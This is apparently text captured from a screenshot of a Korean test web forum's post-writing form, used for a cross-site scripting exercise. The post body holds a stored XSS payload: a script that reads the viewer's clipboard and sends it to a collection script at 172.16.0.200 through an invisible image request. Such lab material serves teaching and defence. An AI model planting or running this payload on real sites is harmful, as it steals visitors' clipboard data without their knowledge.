 Web Test Site
홈 | 게시판 | tester님 정보 | 닉네임수정 | 로그아웃
게 시 글 작 성
이 름 test
비밀번호 ●●●●●●
이메일 test01@test01
제 목 클립보드 복사
HTML적용 적용 비적용
내 용
<img name="i" width="0" height="0"></img><script>i.src="http:
//172.16.0.200
/getcookie.php?clipboard="+clipboardData.getData("text")
</script>클립보드 복사
파일첨부 찾아보기... 선택한 파일이 없습니다. (최대 4MB)
등록 다시작성 목록